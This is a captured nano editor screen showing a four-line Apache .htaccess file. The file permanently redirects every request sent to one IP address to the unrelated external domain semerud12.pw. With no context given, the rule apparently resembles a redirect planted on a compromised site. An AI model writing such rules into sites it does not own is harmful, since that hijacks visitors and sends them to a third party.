 PROBOLINGGO
GNU nano 2.2.6 File: .htaccess
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_HOST} ^10\.151\.79\.108$
RewriteRule ^(.*)$ http://semerud12.pw/$1 [R=301,L]
[ Read 4 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell